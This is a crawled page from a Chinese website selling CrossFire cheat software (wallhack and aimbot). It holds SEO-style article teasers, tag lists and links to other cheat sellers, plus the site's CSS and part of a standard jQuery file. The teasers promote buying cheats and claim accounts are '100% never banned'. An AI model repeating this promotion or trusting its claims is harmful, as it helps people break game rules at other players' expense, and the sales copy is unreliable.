

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfmayi.com/news/tags-11.html
body_size: 4706
content:



<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>CF最新外挂 | CF蚂蚁透视自瞄辅助网</title>
<meta name="Keywords" content="CF最新外挂,新闻资讯,穿越火线辅助,cf外挂,透视挂,穿越火线外挂,CF透视自瞄,辅助官网,100%不封号,cf外挂透视">
<meta name="description" content="CF最新外挂 - CF蚂蚁透视自瞄是国内最权威的游戏辅助网站,为广大cf穿越火线辅助爱好者提供精品穿越火线辅助下载和购买.为您打造精品穿越火线外挂.">
<meta name="author" content="Johnny Kun" />
<meta name="generator" content="Z-BlogPHP 1.7.2" />
<!-- 强制Chromium内核，作用于360浏览器、QQ浏览器等国产双核浏览器 -->
<meta name="renderer" content="webkit"/>
<!-- 强制Chromium内核，作用于其他双核浏览器 -->
<meta name="force-rendering" content="webkit"/>
<!-- 如果有安装 Google Chrome Frame 插件则强制为Chromium内核，否则强制本机支持的最高版本IE内核，作用于IE浏览器 -->
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="shortcut icon" href="https://www.cfmayi.com/news/zb_users/theme//Jackblog/style/img/favicon1.ico" />
<link rel="stylesheet" href="https://www.cfmayi.com/news/zb_users/theme/Jackblog/style/style.css" />
<script src="https://www.cfmayi.com/news/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.cfmayi.com/news/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.cfmayi.com/news/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script type="text/javascript" src="https://www.cfmayi.com/news/zb_users/theme/Jackblog/script/jquery.min.js"></script>
</head>
<body>
<div id="top1">
		<div class="top1_center">
			<div class="top1_logo"><a href="../"></a></div>
			<ul>
			<li><a href="../">官网首页</a></li>
			<li><a href="../help/">帮助中心</a></li>
			<li><a href="../help/help_8.php">成为代理</a></li>
			<li class="active"><a href="../news/"><p>新闻资讯</p></li>
			<li><a href="../contract">服务条款</a></li>
			</ul>
		</div>
</div><div class="main">
    <div class="container">
        <div class="blogzuo list">
            <a href="https://www.cfmayi.com/" alt="CF蚂蚁辅助网"> <img src="images/ad_1.jpg" width="798px" alt="CF蚂蚁辅助网"> </a>
            <!--文章列表-->
            <ul>
                                                
<li>
    <span class="blogpic">
                    <a href="https://www.cfmayi.com/news/434.html" target="_blank">
                <img src="https://www.cfmayi.com/news/zb_users/upload/2021/08/202108041628055987289416.jpg" alt="CF最新外挂能够更加有效的保证账号的安全">
            </a>
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/434.html">CF最新外挂能够更加有效的保证账号的安全</a></h3>
    <div class="bloginfo">
        <p>
        								我们也知道任何事物的进展都是随着整个事件的进展而得到发展的同时，这些外挂以及辅助软件也是一样，他们也是在不断的进步着，同时也是随着官网的更新而不断的进行着更新的，只有这些CF最新外挂的使用才能够更好的适应这些新的版本，或者是官网的一些针对性的措施，那么才能够更好的使得我们这些普通玩家在游戏当中获得更        </p>
    </div>
    <div class="autor">
        <span class="lm">穿越火线透视自瞄</span>
        <span class="dtime">5年前 (2021-08-05)</span>
        <span class="viewnum">浏览（161952）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/434.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
                    <a href="https://www.cfmayi.com/news/430.html" target="_blank">
                <img src="https://www.cfmayi.com/news/zb_users/upload/2021/08/202108041628055674919408.jpg" alt=" 适合玩家使用的CF辅助的版本有哪些">
            </a>
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/430.html"> 适合玩家使用的CF辅助的版本有哪些</a></h3>
    <div class="bloginfo">
        <p>
        								CF游戏他是很多人都玩的一款游戏，它是一款竞技射击类的游戏，它独特的设计以及它的玩法也受到很多玩家的喜爱，那么很多人对于这个游戏都是特别的爱好，所以它也能够保持这么长的时间，经久不衰。那么对于很多玩家来说，他们在玩这个游戏的时候，选择了一些合适的CF辅助，使得各位玩家在体验游戏的时候，他们自然是非常        </p>
    </div>
    <div class="autor">
        <span class="lm">CF游戏资讯</span>
        <span class="dtime">5年前 (2021-08-05)</span>
        <span class="viewnum">浏览（105936）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/430.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
                    <a href="https://www.cfmayi.com/news/439.html" target="_blank">
                <img src="https://www.cfmayi.com/news/zb_users/upload/2021/08/202108231629731735629240.jpg" alt="如何选择到比较好的外挂功能大全">
            </a>
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/439.html">如何选择到比较好的外挂功能大全</a></h3>
    <div class="bloginfo">
        <p>
        								玩游戏是很多人的爱好，同时也是很多人的一个休闲娱乐的方式，那么很多人他们自己的水平或者是实力不是特别好，他们就会通过外挂功能大全的使用来提升自己的实力或者是水平，那么对于很多人来说，他们这方面的效果都是比较的明显的，所以很多人也是非常的向往，那么他们很多人也想使用这些功能，那么他们对于这些购买的方式        </p>
    </div>
    <div class="autor">
        <span class="lm">CF游戏资讯</span>
        <span class="dtime">5年前 (2021-08-04)</span>
        <span class="viewnum">浏览（62592）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/439.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
                    <a href="https://www.cfmayi.com/news/435.html" target="_blank">
                <img src="https://www.cfmayi.com/news/zb_users/upload/2021/08/202108231629731690891776.jpg" alt="游戏更新的时候CF最新外挂也保持着更新速度">
            </a>
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/435.html">游戏更新的时候CF最新外挂也保持着更新速度</a></h3>
    <div class="bloginfo">
        <p>
        								大家都知道CF官网，它对于整个外挂以及辅助软件的打击都是比较严厉的。往往当发现这些软件的使用之后，会对于这些账号采取封号的处理或者是封禁的处理，尤其是对于一些使用一些比较老旧的外挂版本的玩家来说。而对于这些玩家来说，肯定他们玩的也不会特别的长久，所以对于他们的账号来说也不是更加的安全，那么我们在使用        </p>
    </div>
    <div class="autor">
        <span class="lm">CF游戏资讯</span>
        <span class="dtime">5年前 (2021-08-04)</span>
        <span class="viewnum">浏览（62976）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/435.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
                    <a href="https://www.cfmayi.com/news/429.html" target="_blank">
                <img src="https://www.cfmayi.com/news/zb_users/upload/2021/08/202108041628012117762289.jpg" alt="CF辅助的功能大多是玩家非常需要的一些功能">
            </a>
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/429.html">CF辅助的功能大多是玩家非常需要的一些功能</a></h3>
    <div class="bloginfo">
        <p>
        								CF游戏它是受到很多玩家的喜爱的一款游戏。他的历史比较悠久，而经过这么多年他能够经久不衰，说明他是有着他独特的魅力，所以他也能够保持如此高的喜爱排名度，那么对于很多热爱他的玩家来说，则是非常乐意玩这个游戏的，那么对于有一些玩家来说，他们也会通过CF辅助的使用来使自己的水平得到更好的发挥。CF游戏，它        </p>
    </div>
    <div class="autor">
        <span class="lm">CF游戏资讯</span>
        <span class="dtime">5年前 (2021-08-04)</span>
        <span class="viewnum">浏览（76128）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/429.html">阅读原文</a></span>
    </div>
</li>                                            </ul>
        
    <ul class="pager">
    	                 <li><a href="https://www.cfmayi.com/news/tags-11.html">首页</a></li>
                                <li><span class="current">1</span></li>
                                <li><a href="https://www.cfmayi.com/news/tags-11_2.html">2</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-11_3.html">3</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-11_4.html">4</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-11_5.html">5</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-11_6.html">6</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-11_2.html">下页</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-11_18.html">末页</a></li>
                     </ul>
        </div>
        <div class="blogyou">
            
<div class="sjwu">
    

<dl class="function" id="divSearchPanel">
<dt class="function_t">搜索</dt><dd class="function_c">

<div><form name="search" method="post" action="https://www.cfmayi.com/news/zb_system/cmd.php?act=search"><input type="text" name="q" size="11" /> <input type="submit" value="搜索" /></form></div>


</dd>
</dl>
<dl class="function" id="divCalendar">
<dt style="display:none;"></dt><dd class="function_c">

<div><table id="tbCalendar">
    <caption><a title="上个月" href="https://www.cfmayi.com/news/date-2022-7.html">«</a>&nbsp;&nbsp;&nbsp;<a href="https://www.cfmayi.com/news/date-2022-8.html">
    2022年8月    </a>&nbsp;&nbsp;&nbsp;<a title="下个月" href="https://www.cfmayi.com/news/date-2022-9.html">»</a></caption>
    <thead><tr> <th title="星期一" scope="col"><small>一</small></th> <th title="星期二" scope="col"><small>二</small></th> <th title="星期三" scope="col"><small>三</small></th> <th title="星期四" scope="col"><small>四</small></th> <th title="星期五" scope="col"><small>五</small></th> <th title="星期六" scope="col"><small>六</small></th> <th title="星期日" scope="col"><small>日</small></th></tr></thead>
    <tbody>
        <tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td></tr>
    <tr><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td></tr>
    <tr><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td></tr>
    <tr><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td></tr>
    <tr><td>29</td><td>30</td><td>31</td><td></td><td></td><td></td><td></td></tr>
    	</tbody>
</table></div>


</dd>
</dl>
<dl class="function" id="ad_img">
<dt style="display:none;"></dt><dd class="function_c">

<div><a href="https://www.cf620.com/" target="_blank">
<img src="images/ad_img.jpg" href=""></img>
</a></div>


</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul><li><a title="CF辅助" href="https://www.cfmayi.com/news/tags-1.html">CF辅助<span class="tag-count"> (97)</span></a></li>
<li><a title="穿越火线" href="https://www.cfmayi.com/news/tags-2.html">穿越火线<span class="tag-count"> (91)</span></a></li>
<li><a title="CF游戏" href="https://www.cfmayi.com/news/tags-3.html">CF游戏<span class="tag-count"> (61)</span></a></li>
<li><a title="CF穿越火线" href="https://www.cfmayi.com/news/tags-4.html">CF穿越火线<span class="tag-count"> (134)</span></a></li>
<li><a title="CF蚂蚁透视" href="https://www.cfmayi.com/news/tags-5.html">CF蚂蚁透视<span class="tag-count"> (101)</span></a></li>
<li><a title="穿越火线外挂" href="https://www.cfmayi.com/news/tags-6.html">穿越火线外挂<span class="tag-count"> (110)</span></a></li>
<li><a title="不封号" href="https://www.cfmayi.com/news/tags-7.html">不封号<span class="tag-count"> (7)</span></a></li>
<li><a title="脚本" href="https://www.cfmayi.com/news/tags-8.html">脚本<span class="tag-count"> (6)</span></a></li>
<li><a title="外挂下载" href="https://www.cfmayi.com/news/tags-9.html">外挂下载<span class="tag-count"> (88)</span></a></li>
<li><a title="破解" href="https://www.cfmayi.com/news/tags-10.html">破解<span class="tag-count"> (8)</span></a></li>
<li><a title="CF最新外挂" href="https://www.cfmayi.com/news/tags-11.html">CF最新外挂<span class="tag-count"> (94)</span></a></li>
<li><a title="CF外挂下载" href="https://www.cfmayi.com/news/tags-12.html">CF外挂下载<span class="tag-count"> (103)</span></a></li>
<li><a title="透视挂" href="https://www.cfmayi.com/news/tags-13.html">透视挂<span class="tag-count"> (80)</span></a></li>
<li><a title="cf辅助透视" href="https://www.cfmayi.com/news/tags-14.html">cf辅助透视<span class="tag-count"> (75)</span></a></li>
<li><a title="穿越火线辅助工具" href="https://www.cfmayi.com/news/tags-15.html">穿越火线辅助工具<span class="tag-count"> (67)</span></a></li>
<li><a title="cf辅助准星" href="https://www.cfmayi.com/news/tags-16.html">cf辅助准星<span class="tag-count"> (15)</span></a></li>
<li><a title="买cf外挂" href="https://www.cfmayi.com/news/tags-17.html">买cf外挂<span class="tag-count"> (94)</span></a></li>
<li><a title="CF驱动" href="https://www.cfmayi.com/news/tags-18.html">CF驱动<span class="tag-count"> (21)</span></a></li>
<li><a title="CF蚂蚁辅助" href="https://www.cfmayi.com/news/tags-19.html">CF蚂蚁辅助<span class="tag-count"> (10)</span></a></li>
<li><a title="CF外挂" href="https://www.cfmayi.com/news/tags-20.html">CF外挂<span class="tag-count"> (16)</span></a></li>
</ul>

</dd>
</dl>
<dl class="function" id="divLinkage">
<dt class="function_t">友情链接</dt><dd class="function_c">


<ul><li class="link-item"><a href="http://cf.52pk.com/" target="_blank" title="52PK穿越火线专区">52PK穿越火线专区</a></li><li class="link-item"><a href="https://www.cf404.com/" target="_blank" title="cf内部辅助稳定官网">cf内部辅助稳定官网</a></li><li class="link-item"><a href="https://www.cf620.com/" target="_blank" title="稳定cf外挂">稳定cf外挂</a></li><li class="link-item"><a href="https://www.cfhema.com/" target="_blank" title="CF河马辅助网">CF河马辅助网</a></li><li class="link-item"><a href="https://www.cfmayi.com/" target="_blank" title="CF蚂蚁辅助网">CF蚂蚁辅助网</a></li></ul>

</dd>
</dl></div>        </div>
    </div>
</div>

<div class="footer">
<p>Copyright©2022 CFMAYI.ALL Rights Reserved</p></div>
<script type="text/javascript">
//用于判断导航栏的状态
var toggle = true;

//导航栏按钮
$('.btnImg').click(function() {
	if (toggle) {
		$('.btnImg').css("border", "1px solid #b0ccf3");
		toggle = false
	} else {
		$('.btnImg').css("border", "1px solid transparent");
		toggle = true;
	}
	$(".show").slideToggle(300);
})

//窗口大小发生改变
$(window).resize(function() {
	//获取窗口宽度
	var windSize = $(window).width();

	if (windSize > 576) {
		$(".show").slideDown(0);
	} else {
		$(".show").slideUp(0);
	}
});
</script>
<!--多彩标签-->
<script>
$(document).ready(function() { 
    var tags_a = $("#divTags a"); 
    tags_a.each(function(){ 
        var x = 6; 
        var y = 1; 
        var rand = parseInt(Math.random() * (x - y + 1) + y); 
        $(this).addClass("tags"+rand); 
    }); 
}) 
</script>
<!--多彩标签-->
</body>
</html><!--62.44 ms , 8 queries , 3419kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://www.cfmayi.com/news/zb_users/theme/Jackblog/style/style.css
body_size: 3686
content:
@charset "utf-8";
/**
爱站云 aizhancloud.com
扒css没关系，但是给我留一个链接，谢谢
**/

/** 共用css **/

* {
    margin: 0;
    padding: 0
}

body {
    font: 14px "微软雅黑", Arial, Helvetica, sans-serif;
    color: #555;
    background: #f7f7f7;
}

table th, table td {
    border: 1px solid #f2f2f2;
    padding: 8px
}

blockquote {
    font-size: 14px;
    padding: 10px 20px;
    margin: 0 0 20px;
    background-color: #f6f6f6;
    border-left: 5px solid #eee;
}

/** 默认链接颜色 **/

a {
    text-decoration: none;
    color: #555
}
#top1{

	width:auto;

	height:80px;

	background-image:url('../images/top1_background.png');

}



.top1_center{

	width:1120px;

	height:80px;

	margin-left:auto;

	margin-right:auto;

}



.top1_logo{

	width:324px;

	height:80px;

	float:left;

	background-image:url('../images/logo.png');

}



.top1_logo a{

	width:324px;

	height:80px;

	display:block;

}



.top1_center ul{

	width:auto;

	height:80px;

	float:right;



}



.top1_center ul li{

	width:100px;

	height:65px;

	float:left;

	margin-left:15px;

	margin-top:15px;

    list-style:none;

}







.top1_center ul li a{

	color:#fff;

	font-size:20px;

	text-align:center;

	display:block;

	margin-top:10px;



}



.top1_center ul li p{

	color:#ffe400;

	font-size:20px;

	text-align:center;

	display:block;

	margin-top:10px;



}



.top1_center ul li a:hover{

	color:#ffe400;

	font-size:20px;

	text-align:center;

	display:block;

	margin-top:10px;

}

ul .active{	

	width:116px;

	height:65px;

	float:left;

	margin-left:15px;

	margin-top:15px;

	background-image:url('../images/nav_bg.png');

}





/**文章段落**/

.h1, h1 {
    font-size: 2rem;
}

.h2, h2 {
    font-size: 1.75rem;
}

.h3, h3 {
    font-size: 1.5rem
}

.h4, h4 {
    font-size: 1.25rem
}

.h5, h5 {
    font-size: 1rem;
}

.h6, h6 {
    font-size: 0.75rem
}

h1, h2, h3, h4, h5, h6 {
    font-family: inherit;
    line-height: 1.2;
    color: inherit;
    font-weight: normal;
}

.container {
    max-width: 1140px;
    margin: 0 auto;
}

/** 导航栏 **/

.c-nav {
    width: 100%;
    background-color: #fff;
}

.c-nav .show {
    width: 60%;
    display: inline-block;
}

.c-nav .hiden {
    display: none;
}
.c-nav .navFlex {
    padding: 10px 0;
    display: -webkit-flex;
    -webkit-justify-content: space-between;
    align-items: center;
}

.c-nav ul {
    float: right;
}

.c-nav li {
    width: 80px;
    float: left;
    list-style-type: none;
    text-align: center;
    position: relative;
}

.c-nav li i{
    padding-right: 3px;
}

.c-nav ul li ul {
    display: none;
    position: absolute;
    padding: 5px 0;
    background-color: #fff;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
}

.c-nav ul li ul li:hover, .c-nav ul li a:hover, .c-nav ul li a:active {
    color: red;
}

.c-nav ul li:hover ul, .c-nav ul li a:hover ul, .c-nav ul li a:active ul {
    display: block;
}

.c-nav ul ul li {
    width: 100%;
    padding: 5px 0;
}

.c-nav ul li a {
    color: #333;
}

.c-nav .logo {
    height: 40px;
}

.c-nav .btnImg {
    height: 20px;
    width: 25px;
    padding: 3px 8px 3px 8px;
    box-sizing: content-box;
    border: 1px solid transparent;
}
.main {
    margin: 40px 0;
    overflow: hidden;
}

/** 首页文章列表 **/

.blogzuo {
    float: left;
    width: 70%;
    overflow: hidden;
}

.list li {
    margin-bottom: 10px;
    overflow: hidden;
    padding: 20px;
    background: #fff
}

h3.blogtitle {
    line-height: 30px;
    height: 30px;
    margin: 10px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.blogpic {
    overflow: hidden;
    width: 30%;
    max-height: 180px;
    display: block;
    float: left;
    margin-right: 20px;
    border-radius: 5px;
}

.autor {
    width: 100%;
    overflow: hidden;
    clear: both;
    margin: 20px 0 0 0;
    display: inline-block;
    color: #838383;
    font-size: 12px
}

.autor span {
    margin-right: 10px;
    padding-left: 20px
}

.autor span a {
    color: #096;
}

.autor span a:hover {
    text-decoration: underline
}

.lm {
    background: url(../../../theme/Jackblog/style/img/newsbg01.png) no-repeat left center
}

.dtime {
    background: url(../../../theme/Jackblog/style/img/newsbg02.png) no-repeat left center
}

.viewnum {
    background: url(../../../theme/Jackblog/style/img/newsbg04.png) no-repeat left center
}

.blogpic img {
    height: 180px;
}

.bloginfo p {
    color: #888;
    line-height: 24px
}

/** 侧边 **/

.blogyou {
    float: right;
    width: 28%;
}

.about {
    overflow: hidden;
    margin-bottom: 10px;
}

.avatar {
    margin: 80px auto 20px;
    width: 100px;
}

.avatar img {
    width: 100px;
    border-radius: 50%
}

.abname {
    color: #3f3f3f;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 10px;
    text-align: center
}

.abposition {
    color: #1abc9c;
    text-align: center
}

.abtext {
    padding: 10px 20px;
    color: #9a9a9a;
    line-height: 26px;
    text-align: center;
}

.readmore {
    float: right;
}

dl {
    padding: 10px;
    overflow: hidden;
    background: #fff;
    margin-bottom: 10px;
}

dt {
    font-size: 17px;
    font-weight: 400;
    line-height: 1.5;
    margin-bottom: -5px;
    padding-bottom: 8px;
    border-bottom: 1px solid #ddd;
    color: #000;
}

dd {
    margin-top: 5px
}

dd ul {
    padding-left: 0;
}

dd ul li {
    float: left;
    font-size: 12px;
    overflow: hidden;
    margin: 4px 4px 0 0;
    list-style-type: none;
}

/**侧边标签**/

#divTags ul li a {
    display: block;
    padding: 4px;
    overflow: hidden;
    border-radius: 2px;
}

/**侧边彩色标签**/

#divTags .tags1 {
    background-color: #d9f2fb;
    color: #1aa9fb;
}

#divTags .tags2 {
    background-color: #d9fcda;
    color: #3ab14a;
}

#divTags .tags3 {
    background-color: #fff3d0;
    color: #f67c23;
}

#divTags .tags4 {
    background-color: #f8cbff;
    color: #a123db;
}

#divTags .tags5 {
    background-color: #bbf1f2;
    color: #04839d;
}

#divTags .tags6 {
    background-color: #ffdede;
    color: #e84f4f;
}

#divTags .tag-count {
    display: none;
}

/**侧边时间**/

#tbCalendar {
    width: 100%;
}

#tbCalendar, #tbCalendar caption, #tbCalendar thead tr th {
    text-align: center;
}

#tbCalendar thead tr th, #tbCalendar tbody tr td {
    background: #f6f6f6;
    border: 1px solid #f2f2f2;
    height: 30px;
}

#tbCalendar tbody tr td a {
    color: #f00;
}

/**侧边分类**/

#divCatalog ul {
    text-align: center;
}

#divCatalog ul li {
    width: 49.2%;
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 0 5px;
    background: #f6f6f6;
    border: 1px solid #ddd;
}

#divCatalog ul li:nth-child(2n) {
    margin-right: 0;
}

/**侧边最新文章**/

#divPrevious ul li {
    float: left;
    width: 100%;
    height: 20px;
    line-height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

/**侧边搜索**/

.function_c form {
    margin-top: 10px;
    height: 30px;
    border-radius: 2px;
    border: 1px solid #333;
}

.function_c input[type="text"] {
    line-height: 28px;
    height: 28px;
    background: 0 0;
    width: 72%;
    float: left;
    padding-left: 1%;
    clear: left;
    border: 0px;
}

.function_c input[type="submit"] {
    color: #FFFFFF;
    float: right;
    height: 30px;
    width: 25%;
    border: 0px;
    background-color: #333;
}

/**搜索**/

.search {
    padding: 10px;
}

.search form {}

.search .searchbox {}

.search .searchbox .clearbtn {
    position: absolute;
    z-index: 5;
    width: 0.75rem;
    height: 0.75rem;
    display: none;
}

#edtSearch {
    border-color: #129557;
    padding-right: 1rem;
}

#searchbtn {
    border-color: #129557;
    color: #129557;
    background-color: #fff;
}

.input-group {
    position: relative;
    display: flex;
}

.input-group-append {
    margin-left: -1px;
}

.input-group>.form-control {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
}

.form-control {
    padding: .375rem .75rem;
    font-size: 1rem;
    border: 1px solid #ced4da;
    border-radius: .25rem;
}

.btn {
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    padding: 5px;
    width: 100%;
    box-sizing: border-box;
    border: 1px solid #e5e9ef;
    resize: vertical;
}

/**翻页**/

.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none
}

.pager li {
    padding: 10px;
    display: inline
}

.pager li>a, .pager li>span {
    display: inline-block;
    padding: 5px 14px;
}

/**底部**/

.footer {
    width: 100%;
    background: #333;
    color: #a5a4a4;
    text-align: center;
    padding: 20px 0;
}

.footer a {
    color: #a5a4a4
}

/**隐藏元素**/

.dnwu {
    display: none;
}

/**文章**/

.news {
    background: #FFF;
    padding: 20px;
}

.news title {
    font-size: 24px;
    font-weight: normal;
    padding: 20px 0;
    color: #333;
}

.news .about {
    color: #888888;
    border: 1px solid #F3F3F3;
    padding: 10px;
    margin: 20px auto 15px auto;
    line-height: 23px;
    background: none repeat 0 0 #F6F6F6
}

.news .infos {
    line-height: 24px;
    text-align: justify;
}

.news .infos p, .news .infos p img {
    margin-bottom: 10px;
}

.infos h1, .infos h2, .infos h3, .infos h4, .infos h5, .infos h6 {
    padding: 10px 20px;
    border-radius: 3px;
    border-left: 3px solid #000000;
    background-color: rgb(246, 246, 246);
}

.infos img {
    max-width: 100%;
    height: auto;
}

.infos ul {
    padding-left: 40px;
}

.infos ol {
    padding-left: 40px;
}

.blogzuo .bg {
    background-color: #fff;
}

.blogzuo .xg, .blogzuo .comment {
    margin: 10px 0;
}

.blogzuo .xg p {
    padding: 6px 20px;
}

.blogzuo .comment {
    width: 100%;
    overflow: hidden;
}

/**评论**/

.msgname {
    border: 1px solid #F2F2F2;
    padding: 5px;
}

.msgname-avatar {
    float: left;
    margin-right: 6px;
}

.msgname-avatar img {
    width: 60px;
    height: 60px;
    border: 4px solid #f3f5f6;
    border-radius: 50%;
}

.media-left img {
    width: 60px;
    height: 60px;
    border: 4px solid #f3f5f6;
    border-radius: 50%;
}

.msgname .msg {
    margin-left: 30px;
}

.msgname .msg .avatar>img {
    width: 50px;
    height: 50px;
}

.msg .comm-time {
    font-size: 12px;
    color: #8e8e8e;
}

.msg {
    padding-left: 0;
}

.msg li {
    padding: 10px;
    margin: 10px;
    list-style-type: none;
}

#frmSumbit {
    margin: 10px;
}

#frmSumbit .form-control {
    display: block;
    width: 100%;
    height: auto;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #f2f2f2;
    border-radius: 4px;
}

#frmSumbit .form-group {
    margin: 10px 0;
}

#frmSumbit .sumbit {
    color: #fff;
    padding: 6px 12px;
    border-radius: 4px;
    background-color: #337ab7;
    border: 1px solid transparent;
}

.hotlist {
    margin-top: 10px;
}
@media screen and (max-width:992px) {
    .c-nav {
        background-color: #fff;
        padding: 10px 0;
        opacity: 0.9;
    }
    .c-nav .navFlex {
        padding: 5px 10px;
        flex-wrap: wrap;
        font-size: 20px;
        justify-content: space-between;
    }
    .c-nav .logo {
        height: 30px;
    }
    .c-nav ul {
        float: unset;
    }
    .c-nav ul li {
        padding-top: 10px;
        float:  left;
        width: 33%;
    }
    .c-nav ul li:nth-child(4), .c-nav ul li:nth-child(5) {
        display: block;
    }
    .c-nav ul li:hover ul, .c-nav ul li a:hover ul, .c-nav ul li a:active ul {
        display: block;
        width: 100%;
        position: initial;
        overflow:  hidden;
    }
    .c-nav .hiden {
        display: block;
    }
    .c-nav .show {
        width: 100%;
        font-size: 14px;
        text-align: center;
        display: none;
    }
    .blogpic {
        width: 100%;
        max-height: 150px;
        display: block;
    }
    h3.blogtitle {
        clear: both;
        padding-top: 10px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
    .readmore {
        display: block;
        overflow: hidden;
        width: 100%;
        text-align: center;
        background: #f2f2f2;
        padding: 10px 0;
        margin-top: 10px;
        clear: both;
    }
    .blogzuo, .blogyou {
        width: 100%;
    }
    .dnwu {
        display: block;
    }
    .sjwu {
        display: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cfmayi.com/news/zb_users/theme/Jackblog/script/jquery.min.js
body_size: 38553
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license */
!function(g,h){"object"==typeof module&&"object"==typeof module.exports?module.exports=g.document?h(g,!0):function(g){if(!g.document)throw new Error("jQuery requires a window with a document");return h(g)}:h(g)}("undefined"!=typeof window?window:this,function(g,h){var e=[],L=g.document,b=e.slice,A=e.concat,a=e.push,d=e.indexOf,f={},U=f.toString,ag=f.hasOwnProperty,eY={},c="1.12.4",G=function(g,h){return new G.fn.init(g,h)},gL=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,eR=/^-ms-/,eG=/-([\da-z])/gi,de=function(g,h){return h.toUpperCase()};G.fn=G.prototype={jquery:c,constructor:G,selector:"",length:0,toArray:function(){return b.call(this)},get:function(g){return null!=g?0>g?this[g+this.length]:this[g]:b.call(this)},pushStack:function(g){var h=G.merge(this.constructor(),g);return h.prevObject=this,h.context=this.context,h},each:function(g){return G.each(this,g)},map:function(g){return this.pushStack(G.map(this,function(h,e){return g.call(h,e,h)}))},slice:function(){return this.pushStack(b.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(g){var h=this.length,e=+g+(0>g?h:0);return this.pushStack(e>=0&&h>e?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:e.sort,splice:e.splice},G.extend=G.fn.extend=function(){var g,h,e,L,b,A,a=arguments[0]||{},d=1,f=arguments.length,U=!1;for("boolean"==typeof a&&(U=a,a=arguments[d]||{},d++),"object"==typeof a||G.isFunction(a)||(a={}),d===f&&(a=this,d--);f>d;d++)if(null!=(b=arguments[d]))for(L in b)g=a[L],e=b[L],a!==e&&(U&&e&&(G.isPlainObject(e)||(h=G.isArray(e)))?(h?(h=!1,A=g&&G.isArray(g)?g:[]):A=g&&G.isPlainObject(g)?g:{},a[L]=G.extend(U,A,e)):void 0!==e&&(a[L]=e));return a},G.extend({expando:"jQuery"+(c+Math.random()).replace(/\D/g,""),isReady:!0,error:function(g){throw new Error(g)},noop:function(){},isFunction:function(g){return"function"===G.type(g)},isArray:Array.isArray||function(g){return"array"===G.type(g)},isWindow:function(g){return null!=g&&g==g.window},isNumeric:function(g){var h=g&&g.toString();return!G.isArray(g)&&h-parseFloat(h)+1>=0},isEmptyObject:function(g){var h;for(h in g)return!1;return!0},isPlainObject:function(g){var h;if(!g||"object"!==G.type(g)||g.nodeType||G.isWindow(g))return!1;try{if(g.constructor&&!ag.call(g,"constructor")&&!ag.call(g.constructor.prototype,"isPrototypeOf"))return!1}catch(g){return!1}if(!eY.ownFirst)for(h in g)return ag.call(g,h);for(h in g);return void 0===h||ag.call(g,h)},type:function(g){return null==g?g+"":"object"==typeof g||"function"==typeof g?f[U.call(g)]||"object":typeof g},globalEval:function(h){h&&G.trim(h)&&(g.execScript||function(h){g.eval.call(g,h)})(h)},camelCase:function(g){return g.replace(eR,"ms-").replace(eG,de)},nodeName:function(g,h){return g.nodeName&&g.nodeName.toLowerCase()===h.toLowerCase()},each:function(g,h){var e,L=0;if(dB(g)){for(e=g.length;e>L;L++)if(h.call(g[L],L,g[L])===!1)break}else for(L in g)if(h.call(g[L],L,g[L])===!1)break;return g},trim:function(g){return null==g?"":(g+"").replace(gL,"")},makeArray:function(g,h){var e=h||[];return null!=g&&(dB(Object(g))?G.merge(e,"string"==typeof 